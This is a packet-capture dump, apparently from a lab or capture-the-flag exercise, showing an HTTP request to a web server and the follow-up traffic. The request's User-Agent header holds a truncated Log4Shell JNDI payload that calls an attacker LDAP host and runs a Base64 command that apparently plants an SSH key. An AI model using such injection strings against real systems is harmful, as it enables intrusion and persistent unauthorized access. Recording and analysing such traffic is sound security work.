 4 0.001246 10.0.30.100 10.0.30.98 TCP 74 80 → 40010 [SYN, ACK] Seq=0 Ack=1 Win=64308 Len=0 MSS=1410 SA…
5 0.001270 10.0.30.98 10.0.30.100 TCP 66 40010 → 80 [ACK] Seq=1 Ack=1 Win=64896 Len=0 TSval=562771783 …
6 0.001343 10.0.30.98 10.0.30.100 HTTP 379 GET / HTTP/1.1
7 0.001702 10.0.30.100 10.0.30.98 TCP 66 80 → 40010 [ACK] Seq=1 Ack=314 Win=64128 Len=0 TSval=39243723…
8 0.568962 10.0.30.100 10.0.30.98 TCP 74 41430 → 1389 [SYN] Seq=0 Win=64860 Len=0 MSS=1410 SACK_PERM=1…
9 0.568994 10.0.30.98 10.0.30.100 TCP 74 1389 → 41430 [SYN, ACK] Seq=0 Ack=1 Win=64308 Len=0 MSS=1410 …
10 0.569731 10.0.30.100 10.0.30.98 TCP 66 41430 → 1389 [ACK] Seq=1 Ack=1 Win=64896 Len=0 TSval=39243780…
11 0.658394 10.0.30.100 10.0.30.98 TCP 80 41430 → 1389 [PSH, ACK] Seq=1 Ack=1 Win=64896 Len=14 TSval=39…
12 0.658463 10.0.30.98 10.0.30.100 TCP 66 1389 → 41430 [ACK] Seq=1 Ack=15 Win=64384 Len=0 TSval=5627724…
13 0.969325 10.0.30.98 10.0.30.100 TCP 80 1389 → 41430 [PSH, ACK] Seq=1 Ack=15 Win=64384 Len=14 TSval=5…
14 0.970384 10.0.30.100 10.0.30.98 TCP 66 41430 → 1389 [ACK] Seq=15 Ack=15 Win=64896 Len=0 TSval=392438…
15 0.972215 10.0.30.100 10.0.30.98 TCP 306 41430 → 1389 [PSH, ACK] Seq=15 Ack=15 Win=64896 Len=240 TSval…
Frame 6: 379 bytes on wire (3032 bits), 379 bytes captured (3032 bits)
Ethernet II, Src: 02:42:0a:00:1e:62 (02:42:0a:00:1e:62), Dst: 02:42:0a:00:1e:64 (02:42:0a:00:1e:64)
Internet Protocol Version 4, Src: 10.0.30.98, Dst: 10.0.30.100
Transmission Control Protocol, Src Port: 40010, Dst Port: 80, Seq: 1, Ack: 1, Len: 313
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
Host: pwr-07-ws-caf5db\r\n
Accept: */*\r\n
X-Flag: caf5db3e4479b9c3dcb91e43ef9aa497\r\n
User-Agent: ${jndi:ldap://10.0.30.98:1389/Basic/Command/Base64/ZWNobyBzc2gtZWQyNTUxOSBBQUFBQzNOemFDMWxaREkxTlRFNUFBQUFJTVRnYnlrZW1wZEFaNEZhaHpMUit0c2NrdFNsa
\r\n